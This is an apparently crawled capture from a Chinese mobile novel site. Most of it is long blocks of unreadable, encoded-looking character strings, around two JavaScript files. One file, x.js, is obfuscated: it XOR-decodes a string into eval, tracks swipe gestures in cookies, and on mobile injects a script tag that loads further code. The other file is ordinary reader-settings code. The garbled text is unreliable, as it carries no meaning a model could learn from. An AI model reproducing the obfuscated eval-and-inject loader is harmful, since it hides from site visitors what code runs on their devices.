_oWK6nny%i%~-QhI|^hNt]KJt&^^X;u;0ru{1n9C%roRBF/d]d{o0Eu(:tp2-^56^I_ToC(19]NRex;2/OF9(EFpAn;VDDkeiI-T_%2N|XCC4RQKyI(oDRpef;R|u0IXCCYhosd^utKODi:yY64S+AXK0JpYCOw+R(yY|J^@xy1hz{15}p]Lf6]ExrEiW&DWyDd&R9D~{4u|@F7w0xA%kL)y-+BJ/Q;Q5-ru-IK@fY(~w491r2+nq^oq5;hiw7_n-JCKSrrRYnrVY]IEoAL0OKsT_I5%y(pdx)Yy:6:)WV7Ks;h;NTS@&fd+;LQ)xuU&w0qFrCD&ro^DIkz:])+t&9J0T46Ipw-SIkEtSs^zDw|^yALKVur+4zA/2Fp4EXyNDEpskTB}Kd%|&-q^{52eoeR^UprTrXz;ED;o2xe^}N&O~JYzN:e|hEByOd:|O(T:XKh0WF&N{nn)Ly^Kzr&&2t(Y(N9@XW)VniKNBW4I;]s]{}uxJxhhJ@n-qoOBuLTrF51iuCAw7hR%%W-J_D/O+_Up]I/4D]FrW(ANOn2Y2+h4z7927XQOp5+ekr9+RsLrBUr|0&|Esu05WUk:u9zxs}nAoSB)A-%LU:J1Nt7e+0QnWpyfefoTK}p%|in|U^R)D~0J0Rs6S;Kkoe~o~&}(o^th6Q%wo9s~__TA_K]);1LiodiLhQ}yOW^C9|wdOwyR%o&yU_;%ypf6y-(4h7Y{;Q/SKk0K9UQprh;OQ@(%5OCOUFi+}{r|FuJUXyDXOprh^]{W~A}~Ci5e/Xd1QXzYV;B:TE;VA)~r2-C-r(52%pIAtQsAiOuX57u}KfuEN2~k]&We7xA1VSf1sVu1FsfsSw;u-Iff{fyy66Woe7u]DC(Jp-]y%OrJfJf{26u@p|-nyd-@6B)/7VCwx&2B|:iTE|iiz:kCkqNqVJJ4rEhrxBhrruRrEd@6(%oshEiOe;4^UE;9hr(VUY:0eI;pi1{}BqWOA0F9urnpdhppeR/k|uLWW9~@ADz&fIT-&y{Ep~u9p6t9w{/qd11^wto&|~UxwfTrpirsV~ACfT&W-UDD&OekkUsirCfrx7]~&K}hEiK9EFR9df{&)J+@xEtrriuwEwK-E|B2YBAo6UpW+:]IBU4s]IdV-NQ6-t;r;I6Drd1DV/0&YXs&Ui9]NOYp]2{^B{DB(NVI6^xof~LohLx0;]Qs~~x27+OxB/1rh^KVwXp|h%@4WuT6xBeA7xAOpL/9fn4hk-rO/o6wUop-{Bx9%kyok]V9AWC7}Os+h9o9Wr~Wp9oz(rrkWuxX{~]x^W2DkW%du2%4f~)}nR&DROi9-W5QQ}k5:EF(R^VKJr~&^xpWy2knkxu}A|oqN--N:]T{6k_-IOWCnsRnJs(&TV_NLD/CoE&@WrsEQsE_h-fJzW]oJsf{;uxNpi---rzRnxp;}]K2W}%w}u:rnu:(LrE-prwq6rC2:rrkLruByq:V^uAd+-QWV~Nq0}J9Kkn7EsQOpS56L4kArWVWokJfR2QtNDX9hW]__r1&}&Q0hq(Nd&Ey6k)^0WX~Aq2;zk0CDkdVBO4{E^U%O&xkIC]FiI:1hpp-xVyUO/{F1Qki)|A%Y6I~@Dh_o^6|s/hot9W~ke]9L)kwShSE25Ewe+dB^eq4i1d+{Q(+dzAn%X6UBwh&VqS+/f-@Lou&s+IpfEq2xsqKLuf1]2(-&:(sIEBUt/B+kwq-UopW9w^&}BA|fwfsCDNOJLx)7eSEyEUOX9BWt-q~h]Y-hoS)yxYwzhz;6QqV]kx;iNxfeKSrh2yT5}kB2Dr1^&^Y^(6UJXxUETVzQ@fpVeq:/Kp+W0BELur&)fyzE1y;S1+0-xhydBYkkW-ySsk)E+Y&+K697|dyS%k~0dr;u+Ny+phO+YSo_KUsrE]YO5ru^TV-J|rT1^BTC5fo:pzUCxqC777/6;1r|O1nu;~UznhCr_d+2CiKiW;2]d&W6AURC{/46iE}hdIJ2}A+wrX+fw7BwYzrrRTsfkrVw(QS(VpkOfDBwqidzU_xSUiD^1nUk7_DwNxppt)2|UBRO(d+E2_+JUXue]fW7-N+xhER2|duSn}4So%sEI5IIW4RuNnnr]xqE:(pOTR-Oo+:O{]~6CKd]Yn+2n/r7/IJBOCri0{IrpoIqw@IU0wK2RFoequ:B{(Bq%EDAr90x)59JY-I-F-IJhoxC(q&JCduSh6CBVJh7-i--oA9;sKS7p@SrwLpuwnJ]|yK:yxdewYd]|2dxdTs]hD|Bpkn]q}^wE2dyy5KO@R|/}zU_69npJdzIOY@;UWVVI:KhJ_)BxEoSk9N+ACNhsDOrAoVz~rWrzLY;:_f{z-VRuO0fK(|OIr(o+}do&^)Ozeu%:/uydRAEI5{;uROR&-riIOt@V:OVrqXoV5ITprJUJOChAf_BT2+Vr12(@_W{:^p%p_)D:Vk-&A{L&wtiz-LA:9wTd:IrTW(k:LWLreD6q{^IRE0or9^fDx^O|S0p|S&Dz{rk1|oUd6W(zD1@JqLfDO6F)|Q%]9fNAt9x:@FTkV1hzqTIo-)^4fsEAhKkzOuD-(]E)twKER0kU+(;Kd:VqS:iRquA&-)h:-K;Iu6{2pFY:z5o&tUQTB0Q}I](e%4Q{O+h]hQJ6xoIq_o|E^0N^i0D)EYEhrxB9(zI6:IARq(F7xo0pO&KNNKx7f&&~I/pFVF_:SU_FUhC);uQRxi+K_p-L::S7AN]qNT|1ruk5B-JqkwOLVW_+_1_L_Ws%Ed{::-qAu7e:Lzt)]r5%yiIk_oh~Lzi@^E6kLt6^L|6_L^)yf@f)W@A9YQd%N/C6:Jh}uKCs:A|kJ2_Bh^^sL;1%;n9@FUqTE&UIF-)S_~xS:h5xLRQ(_VT7SEF)I-@|-7K:AYu~wrr7T^woifO0u+qBu+x54rx^Duwe4rEe4ryih_WdEr1~zC6xxCRy_xiRru9ODCTd_{W^TE;)un0BX/EQ])t5erf6V})D@wY:6&d^YS~E})q)4BxFu:_f+zqF0D^%0wS2(xyk5kq}n1SU_rO7;5~C}D_htn6@p1AxxsF6]Oz~Di|6B96~pp+:)^rw7rRBU0Iz0IR^]Ld:-^rq^(Ri)ISFB&eXstXyWpDrI(RK_~_4AuidUqrY5TLRfDDi0hrC{5ODAIurxI9EAr2:I@DO6{zo)z+qFhFN|tY^dRD:F9uxsyYFr:7z2WxBX2yAw2dqN5I}C2SkQs+D/o:A^zR+7hFIruC74Jw)nkOiWo2k55xANyhT}]pp~DR7_)B-A|7~ppFTWprS-SR^eu+XJ@4EpBD{6y)/dnD5Nr4kzy/oA2Cy)||y}5|uQX&rrT;{rBD(dRTKY6pw2hB}%w2uD7BIi+2ynkTW{5syp9;rLsRyt0fn%B{yW;WsA6k)^)r]+RFdDIp+JCnp}^:&A&knt+U{VO)r:C@}Y2@}z/Y9f0hs7sV4rio1-xW4oxS(VyB(r7{ddhEL(E2zXd9yw/;RQLsyXAqQz/|y)I7ws;19|t5kOT2V::hLD}1IwhL{)7DDW+0NyQC|E-Ewo-SrrxK4Sqy|LAOynz5iFETnoO2E5si(/(O562J0iyq(/r~UQeV{NATVV7EFr]f4YhCt:7i{Ipp:dCEE1W(r%rnV9T:oYKq0D|1UXtUJL92&YT:QEnEe%4rC4i@14NwUi5F{JootY1(RR%C+2-fD5-+esk(OtNNQXtN1)NE-]~yUrr29Ere+Brq|E)n)4BO]0F|A@Qq]ui29wxnV9dC+RX6hXeq;r/:xpe:e60%LTOX:VAXYI^_)p%V{(NKkw~+T^K~UDUES:qw9reKXXV:2F{x%O+uXe)]J0U_sDWrXDEu(x{}KsN}C0z7fsfsFsffRO~p~sY9(s~5;]Q]wR7h-pTLwWx6:~WquB~k_Br-qW)xWDWeuwd%X0fx]wxts@L&Oed{R(&Q2pWESw+FN&;/oee{RrX{izV57dOrNqq(FVzF+@AUF|;R~Ay@xrp:uF@~K4I0kINV:C/syX2CxyWC]I(O(1rFU|rB1|5Aue~AxUxD+R|o/(z0p~(^;}A&4y)Xr4]XzVorIS4nE+%nzkDrn4uri4rrhDprKEIz6@ur+u4~D/px7^Qs}JY:t4}0Jq&@:VI(i:{Y^di_+f{~SW:@/Brf&;q6h9%dqyWSN2AxC0Dx4}p@JTIwVi@wWdxO+d]}JBu)w@phYx0q2VoxUAuyWiuds7Qzr-pF@0AsCI%sOEFyF9nAzzxS1Yd@+TY@+h;DW7w:ono725:2dU%K_C9nr+u&h;~xCYDSDOprRXuuETI9W7D@B%Ir]^%nB~@&ne&5Jkyn0]&FtOpoe(+ord_E]]U4}t)Fr{_/sT7-5^Lk+w{n{^FRS_0WrX9t^)VO;7sox7yUhSOSfuQQ^LdEE-RQ-D6iz92Kp/WBu7XwF0dNCw0sio49F1BCY{T/qITi~y_Fo@h/pi{;Xrxt/w^}D2OhDr+Eryy2Du;e^pYSy_(WYLTE;L9WryE0Y~9YIz%4_LY5n|ou1@XL950tNVA(Eyk&C09|FV~k:Syw_k|i{NTq)r~)FXB9JuT)h1&(orxfK4|f&9C6pTJiheS1JXrh_K6^6qI7;Ct:EUsBfkJdpu5:SKB5pS0XCy{wJ;:-iJn_%/RThS+(RuW&_I~Lpy~O:LwOf^%7FqLs/ry//UD//-7e/7EkX++Y/(U+//T+O%eNh|puQ1LQFR~SYtpq-ukB6Ch&es+f(VOXfI^u_Ku@:|2{];90;6FEt0xk0COF+R14p&tC(yyfAE+X2p&B1/fs;}BV^%W/21Jt^C@ST1YWAsrJ2W~h9-rh2+76hIwqzuWk_/Dtwrx|SnO_&KBf]/{OQx_F]AiCQ4s1n4sQJ7T0dFq6]wA4Yn)/IfhFqsh)YKDwC9FCUQp}0e^+sT:EW@(4ff{~)Dx02wtO::9-s:9^(z~1%KkEs(O7N-zdLE/tSCJYrLWxS%x|oBBpoV]hW^+6o:yS+rz;nr]u-LBhnk|h~Rwy|kIxdk]upY2|K(92~DThifexI%~FtV@F1C/_):1Xt@%X{wuDLeEDIpYhisz|RWF4x0iCutN}Nk00E/t0JEhWB{h+BOqhiAko1(I6~ukKBUe1_^]K0~z1o4YSro;@LRe;tIok+ITEW^rD-yWw|oU--FrO~BoY:R-{(IrD-d+9]oLA79h6pV]]Op(%-iuiUypzdU(Ok/rE@i)tq}z+N;~O0deExEKJr2&|Bdt]u|I:duOWBFWSA+KL6]~:]]eiw0(D-EwO}VJ6^2fT5V5}KQpDoJNhyuEW^&~2kAthCd)NV_yLwA|^0pxEV17_hBTnon(&s;y@EEisEKf;sT+C;u4SWhRy^)|ILuN]ww~ROD+yQ{6Lek7p~V&WRqD/{CUo~e|uwf;7rWiSL6iC]://FCx{U;qq&1:qx~WrIAxX&(toO^|:xKLDU{ye-:OFQE2ACY0i+WSKJyAxipKuV}pheY:W}pL|9|6RzTRKN;5&{%%X)xTU1kne)_@@)N%SNwd|%~F(6kQ+&h||^wXwt6&-7EI^zrQuuJR}R;y;Yd-NFsOR(p/@qqBT0k2KAtdfIXpLWu]Of}T0Bd::Aiii)TyFW{wt2^rD9zK0yh)W5{UufRXhC4uoT@EU;+CWLhA0hDFuYDpu]yFDerEf~2Ey]Ex6ITRrrEtC9xrIDJDIrr:hdurJ&FSq^2^^Vpd-}-@0yTqw]}L]JWV7^RuRO%(FeQo000Qn0winT1J5y;WOWe@A-p%h01-UOVWqf~d~}JQVrpwWJzWi@:VUU:Wf6xfnx^tCrpB@o_]nWwr+5XqfFND;4B&Ax}];~Y5CLSJ(yxJTFES}xweI)zBu{oSrIN}k6I~r}~eUywrrpR0qQ0WuWr6A)t2JV2FFfh^;Q-RQEsCw+RTt_;^NNJOWo]SS_BUokwC2]e;&120qYxxQhpzO@@zEX]p;W}YU}^+XJh^@hyQ6rCdt6fVAz+@6&4:d(;Ln-7Oi4X-;N~yI^B{EKTQnf65CR@w4;_L+rY&sx:t0+CB+~//Y6n}y]y9iIRwU+xuf|C(2zT@ee7L{T{)N]AW0Et/}0t00BBep%L|{NBAs4~;60X&2UeUhdn//}2oR+Q%)I}+;o|zkD^QuKJqkoi]szuXW6V05IEFruY4Iy9(KUWDDzX]NFz2FW6Kw}0T+FAW|-|XzLqXei&sTzL^qR45S-N-J(hTN_n:{AtiI7z@4EQVRoCN|/oL%_COD~++0tSp||IDi|eA;60WRenK1W&ECSkoh|4-AF~05X&^-sfUpKoFYX]Jdx|9R1N;pL7tIoL1oxU4I%KN^Xy2DnrxysxOkS6Soi%-ep|+~o^yR;TzOi5:|WTo&^Rt|)wTK:JX;hnJ{_z4iqtWS57fnCnN_)W~+|pp2)fJ5CORoRDS]zp40C2D/ok%kue:i9(0&2CpfJk-Toe:SDp-wxE%TTxxSn4~CV6-SuLVEhrnWCk;nh9W]^~1IC0zp-k4eYE_k1TheB5Irnu{+hfR00BeNtxr_2V]+;Bwx)N;IpL9KrFDz6ek/VTiE/s~ISCn-nJAqSzw~;TrES^KRIUp{pIN/Wy~xETpkS;sy{Qu{W}D]kyR_C6V9NC~C^iEuu0]Bry%w^u;UoSk9Q262D{^DTne:EE6(XpVXkpFECy{E](Bi(NWBeW)6Aux&0i]L;RhuuWo:N|s06yi|/ApAE1xh-@rOUF)QuEE_R6zx@1uLJkqzh]Q7rWy/^9rFoAir{AKBpqK^I~prXN4(7QyJCW|((f^s5EV4L4uED-prECSS~C~CrI7:sSNV}Di]0ypIXIyK(@{UkF6YtSh;9-uiooEE~YhnEnO@X^t&N:4^J~BnxrUB{}u~LWq&/q^;i]~pn1ppJ_}EN4/(Fkwp_]rr{;{CS]:;WiVwyrrr{COznnr4^AK]WWYxzqW~0:tSAK|]Q+SRESUo(REuxuNrL&qNO]~pnpipDS9hiIXXXq;-ix0]/fy+wo~KS%pe;k2}0+:A}d+xTfEOp(yzuhE+)xrC;KwxN@phRz@TOhB7Xi5Oo_fVukD_^XqDzI5udFdR@tINrkBE)e{d]Tt-~W(hyrU%2u6xei}}1AAdd@r1f2/]D(1V]_Wf~hfJk(FI;riRCW@L+xN)w+)^U1efWOuT^ryuqFDqRuL]|]_qzRO0T;Y0ItVJ:UNSD}|TRAO9IiCE|:t;tk:FIDyOIzL4d}_f0Lt5RWwFYR~tk%9T4IEEwuOWCVu(JVtpY-;r+@pWzn0J@_FCh)wh(_(]2AU6o4uR6Kq+(Vr~hq~5Y@df15~k}}KS{^I{K-Vuxkq&ik%6Wr106uONur5wA+zJfz^}pq;Kyr99kpwksTpr%ofTTAQTR1pC:Bu&QA_p2SV6XLTC~kE/VWFw1EW//1&x~/rtYSr&rE7Y9i_OoyD^qiL-E_6:)swD;xE70)+J~|@N^uSw2Vf/@Owxez-_56U{A(+rx0h;Rw]XDrC)6CR9+2((5(/}OJ|~ITVzELsTE-_~6i4&WLV)+2txiVL(xu9@f]d_~(r]5u|2ou)ksIpxk_k~rB:OrW24NSkz)h4xhuL64;w_iXQBOQ}i&7k^I]C|k%Br9UnDf|(USW|CoK0JuQN&w/XrLr7zer97+xxIpDo4ODO{uNr2kS77zw||1xuxX:(KC;U1^62;:TLd|fVQ6TNFoe@RUf}E-+|/C;si^rDOsN]&]-ArpwW|CdTCn}L~56xFU);u-uA-Wyn;{9BhihDErOu-wf4;{r7TeI|NC}_et;KR@Vii2;)dR-yOhVFoes4yxiLK/Q7NNwIriX|VokRKkE|}}IW%xt+y_k)iiYxu|4W))iq/VyA%WwezBws:+}po]Bw;rrAT9I9zhwR(AynEpF2tIUTIrNEx}2]Qrn|r1iK]~-epTk^y)2OkOxx7_Y60):}tDs__/e{CCA@eS%E4ys(dqOr_u-]fSWrsNTu9^(KuIe%f:5R|;+EQNCE:7oo+Et;920Q{B@}TdX-y05@-IDpn)6WNsLx5~oB]ytqS&u12Lwd0K{W@RYVirw(B%_u/fJRdEF|%sI&w_uFIKWw)}n}p|_rKp+C7Y+_wSti2fwJJq7pJ|KI_Nkt|:U1oKWYVD@QUn&pY7|L2|@Wh;eJn)sKVx5/u%7-I5LDD+X7oF)KX]4XLnsf99E|oR2AS;%rBo&XAN%1;7N{5S&_R0WzL-efKs4]h{sqefTKr4k;xQBF9VX9N;/%&t1w&)1Tz~n6rK7K}zL;76+WCkr{xQCJnTUf&^AW&))s-5&B14DRLp/u1IVwCF_s(o2I~&|0foBDfzWq76w2uN~@-w}^YA|V)(qsf;9@u+sV-R@27+T9+XLV+oTII1SrrsYR&5Sp-@:]71BpY/q29)dpEO/iI(&r7DKEuee^rftBfRFr(2/s7|;xkRn^Vp:ofIDWUTkV(B%IYYF9(-d&hNIVru%pYyS9(hX-9Oh@;}dOB~NTI}_^u9(i+_E0/ot&{SE}p4&Fp-tnD|V~OW+hEp+TQDLX6w@C+r4V]IyXku)d{~kXDAEDrrNky9@:]EudW-exr9Xwrxe5R^1z+AWQhDr1usnINOV6Eo~7II5zQ~ttQI|6n~+;urShout1+2dWEOJ2DR6hOW)WBDLqWr]F;rI7~W-UuuqL}T%5^rpNQEE~-O-hS|_]OwyfT]k(_k_1orD)fw;(+wKdDp6&y|rz0|(Q0Eryyu]iEOfYo-zXII~QKW(-h6irzrDdB@-+JVeyLIy+prWRW9fWIW;](WK0IxABIp;Q^xCsI2-DI2d9VrC9yprXQA%I%w;ikuU5EpSY0koKJr~;FE94QDXTxe{+k/xe);(;R1NOfhENK&We_Vy}nnW2/-E-%xx~W-rXCwrrAqpWrDriCe](^rIu~ex;d9yOrTqwtC~wrkB)2]BWi^ukOrWyz;+/WVEiID~~kXxy]^]ETEpy2sE~Yrpi^2iN4Qy-ts]hs+YN_6rBhupy1^y+pTr|q:rSI:x;NW6;KLpWI2r:u-rr^KpVA26V^whN+O^txpf6V_(4+uU}Uk+Q9KpEzU^+rzVi|(ii-T(05DN+OIfK/0k|1@rEi6r{SsE}|2;~YFz-k-S2(9E_t(Ei^qptyEzi4-Be2V6U|oxi/}Ee1:u+S(~A&)UuEqrUqs+Q(iyIw%B@4ThefyStq%9/pF;Bqy0|ws@h]^-RWQ/-x0n^;]~Uq(5~C|IRqS+D2;Y-2;ho2tRU;{zox{@]6f]Jpqrk)p~^-]9-96DI^TX-2foJ(F|n2de}p%+U2_-nVh6pS%(+VtfCrwz&rxYrdz-|+-Rp;X)nux(Ir/qJ;_ih2/JU21^I2/CJ2DW:fD~z9Js&hJErx/D+x)wp;BqIY^9x~5DpOUkIrifpOA_uOdA&9p@K9C-|OVqEO)|DO)T]ptQr+~Crrh6IA__JA^+W|^C&Iz&WpLtrC6qopkexC6Czxz)O]~5zx{yTtxSOttI-xd]qx4IwxB]:C/p+2KyrJ79J21CIINBhtBJ:9~t@O1BD;I|xLOfsfDLLyxUCV:-+-zUOY:U:;:dRBrhL_hVW+h1%+dfeIzf2Tph5_:dySkL9z9Ii]J0X;q:urrr1

--- FILE ---
content_type: application/javascript
request_url: https://m.shetercar.com/lokedpgdjs/x.js
body_size: 1125
content:
var _0x3e1f=['width','read2','cookie','write','test','substring','read3','length','_end','touches','_head=1;\x20expires=','read1','indexOf','atan2','touchend','getTime','toGMTString','pageX','addEventListener'];var _0xb5f1=function(_0x3e1f37,_0xb5f1ac){_0x3e1f37=_0x3e1f37-0x0;var _0x526de7=_0x3e1f[_0x3e1f37];return _0x526de7;};var mad=new Date();var m_ad=new Date(mad['getTime']()+0x3e8*0x3);function getCookie(_0x2ebe55){if(document[_0xb5f1('0x2')]['length']>0x0){c_start=document['cookie'][_0xb5f1('0xc')](_0x2ebe55+'=');if(c_start!=-0x1){c_start=c_start+_0x2ebe55['length']+0x1;c_end=document['cookie'][_0xb5f1('0xc')](';',c_start);if(c_end==-0x1)c_end=document[_0xb5f1('0x2')]['length'];return unescape(document['cookie'][_0xb5f1('0x5')](c_start,c_end));}}return'';}var gggname='fjkshg';function dc(_0x1bdf13){_0x1bdf13=unescape(_0x1bdf13);var _0x22df6f='';for(var _0x44e202=0x0;_0x44e202<_0x1bdf13[_0xb5f1('0x7')];_0x44e202++){_0x22df6f=_0x22df6f+String['fromCharCode'](_0x1bdf13['charCodeAt'](_0x44e202)^_0x44e202*0x2-0x8);}eval(_0x22df6f);}function wapdz(){var _0x203427,_0x1bd968;var _0x53cb51=0x0;function _0x341480(_0x342592,_0x58912b){return Math[_0xb5f1('0xd')](_0x58912b,_0x342592)*0xb4/Math['PI'];};function _0x5283ef(_0x506359,_0x3d6ccd,_0x25b1d0,_0x158237){var _0x301488=_0x25b1d0-_0x506359;var _0x2dde43=_0x158237-_0x3d6ccd;var _0x17cfe3=0x0;if(Math['abs'](_0x301488)<0xa&&Math['abs'](_0x2dde43)<0xa){return _0x17cfe3;}var _0x2235f8=_0x341480(_0x301488,_0x2dde43);if(_0x2235f8>=-0x87&&_0x2235f8<=-0x2d){_0x17cfe3=0x1;}else if(_0x2235f8>0x2d&&_0x2235f8<0x87){_0x17cfe3=0x2;}else if(_0x2235f8>=0x87&&_0x2235f8<=0xb4||_0x2235f8>=-0xb4&&_0x2235f8<-0x87){_0x17cfe3=0x3;}else if(_0x2235f8>=-0x2d&&_0x2235f8<=0x2d){_0x17cfe3=0x4;}return _0x17cfe3;}document[_0xb5f1('0x12')]('touchstart',function(_0x383e27){_0x203427=_0x383e27[_0xb5f1('0x9')][0x0][_0xb5f1('0x11')];_0x1bd968=_0x383e27[_0xb5f1('0x9')][0x0]['pageY'];},![]);document[_0xb5f1('0x12')](_0xb5f1('0xe'),function(_0x43708d){var _0x3a6638,_0x1d010f;_0x3a6638=_0x43708d['changedTouches'][0x0]['pageX'];_0x1d010f=_0x43708d['changedTouches'][0x0]['pageY'];var _0x62bb81=_0x5283ef(_0x203427,_0x1bd968,_0x3a6638,_0x1d010f);var _0x355644=0x1;var _0x2ca614=0x2;var _0x5de5e3=new Date();_0x5de5e3['setTime'](_0x5de5e3['getTime']()+_0x355644*_0x2ca614*0x3c*0x3c*0x3e8+0x3e8*0x3c*0x3c*0x8);switch(_0x62bb81){case 0x0:if(getCookie(gggname+_0xb5f1('0x8'))>0x3){document['cookie']=gggname+_0xb5f1('0xa')+_0x5de5e3[_0xb5f1('0x10')]();}break;case 0x1:if(getCookie(gggname+'_end')==null||getCookie(gggname+_0xb5f1('0x8'))==''){document['cookie']=gggname+'_end=1;\x20expires='+_0x5de5e3['toGMTString']();}else{if(m_ad<new Date()){m_ad=new Date(new Date()[_0xb5f1('0xf')]()+0x3e8*0x1);document[_0xb5f1('0x2')]=gggname+'_end='+(parseInt(getCookie(gggname+_0xb5f1('0x8')))+0x1)+';expires='+_0x5de5e3[_0xb5f1('0x10')]();}else{m_ad=new Date(new Date()['getTime']()+0x3e8*0x1);}}break;default:}},![]);}function mobile(){if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i[_0xb5f1('0x4')](navigator['userAgent'])){return!![];}else{return![];}}function gg_ad_out(_0x3c240f,_0x2f74be){if(getCookie(gggname+'_head')=='1'){if(mobile()){document[_0xb5f1('0x3')]('<script\x20src=\x22/lokedpgdjs/'+_0x3c240f+'xx'+_0x2f74be+'.js\x22></script>');}}else{wapdz();}}var screenW=window['screen'][_0xb5f1('0x0')];function read_adout(_0x9e5309){if(screenW==0x0){return;}if(_0x9e5309==_0xb5f1('0xb')){gg_ad_out(0x280,0x1);}else if(_0x9e5309==_0xb5f1('0x1')){gg_ad_out(0x280,0x2);}else if(_0x9e5309==_0xb5f1('0x6')){gg_ad_out(0x280,0x3);}}

--- FILE ---
content_type: application/javascript
request_url: https://m.shetercar.com/template/zishiying/js/common.js
body_size: 1114
content:
function user(){
    if(getCookie('_17mb_username') !=""){
        document.write('<p class="p1"><i></i><a href="/history.html" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/history.html" rel="nofollow">我的</a></p>')
    }else{
        document.write('<p class="p1"><i></i><a href="/history.html" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/history.html" rel="nofollow">登录</a></p>')
    }
}
function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=")
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1 
            c_end=document.cookie.indexOf(";",c_start)
            if (c_end==-1)
                c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        } 
    }
    return ""
}
var checkbg = "#577a13";
//内容页用户设置
function nr_setbg(intype){
    var light = document.getElementById("lightdiv");
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#666";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){
    document.write("<!--顶部广告-->");
}
function _17mb_bottom(){
    document.write("<!--底部广告-->");
}
function _17mb_all(){
    document.write("<!--悬浮广告或者其他广告-->");
}
function _17mb_tongji(){
    document.write("<!--统计-普通的同步代码-->");
}

//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的</script>去掉

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182827364.txt
body_size: 270252
content:
~0qk;wqhprtWr;U/rz:U6F)|45^T:5VOq-RodnYI6kJEW{T{LzTNfXXd0UikfQ|W_%sF1kRAi7/XFSDFkx-I]XKn5wW^zsUFdFz~(//nKoFLV]AW~SB4t0{-]7KWfXQ0-sUSA^I@]XKzrXK4-%^K^Juy+XK-6e/s@_2k:Y5yFX4:s7J&kY4O@Q_o2xBV9h(e](dL^y_dhX9k^7%O^5uFB|ypke/sTQ_:67XXKL6O6d}nde/zX{6@2kOU]/O6r_^}6oR|~_6LhB(Kef@6Y7/_R{n_BF^5^Vp@yWLT]%7-XF5W2f_@6/N5AQ]ndy%W&/4NJ_1XQ{_@6__-V:Q)~_/sQ%4U:eKJiof17)^xV/nBeBy~k^U(&XsfXY/s1F1p}%^2^N1OKY5h4):p7/s&5;7Ys_xQ_eT%7yht;dxh^XY{q@EVzWL%ez:pO+F%-~pIWf1fsLtx_7Qt&nf&V+T(2zU7-eT5p/DK~|SDN}QpBX7sQX//Qe7/Q/7///7XQ//s%e7s//@)We////{4re///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;SWsy|SRyCuEySWoNCER~BBoI4N]I0E4N4BnyB-o;|]kW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;SWsy|SRyCuwySWoNCER~BBoI4N]I0E4N4BnyB-o;|]kW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]u